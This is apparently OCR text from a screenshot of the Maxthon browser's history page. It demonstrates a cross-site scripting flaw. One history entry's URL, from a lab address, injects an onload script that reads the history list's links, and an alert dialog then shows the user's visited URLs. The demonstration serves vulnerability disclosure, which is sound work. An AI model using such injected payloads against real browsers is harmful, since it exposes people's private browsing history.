 about:history
Search in History...
Enable Online History
Fri Sat
1 2
8 9
15 16
22 23
29 30
Today
2013-3-6, Wednesday
05:42 AM Welcome to Facebook -
05:42 AM http://www.facebook.co
05:42 AM Electronics, Cars, Fashion
05:42 AM Free software download,
05:42 AM AOL.co.uk
05:42 AM http://www.aol.com/
05:42 AM Yahoo! UK
05:42 AM Ask.com Search Engine -
05:42 AM Digg - What the Internet
05:42 AM Twitter
05:42 AM http://www.twitter.com/
05:42 AM http://www.yahoo.com/
05:42 AM Bing
05:41 AM http://172.16.37.1/malicious.html#" onload='links=document.getElementById("history-list").getElementsByTagName("a")
Alert from Web Page
mx://res/history/index.htm#
http://go.maxthon.com/redir/public/feature_post.htm?f=mx3historymanager&v
=3.3.9.2000
https://www.facebook.com/
http://www.facebook.com/
http://www.ebay.com/
http://www.brothersoft.com/?ref=maxthon
http://www.aol.co.uk/?r=www.aol.com
http://www.aol.com/
http://uk.yahoo.com/?p=us
http://eu.ask.com/?l=dis&o=1556&qsrc=119
http://www.digg.com/
https://twitter.com/
http://www.twitter.com/
http://www.yahoo.com/
http://www.bing.com/?FORM=MXB003&pc=MXBR
http://172.16.37.1/malicious.html#
OK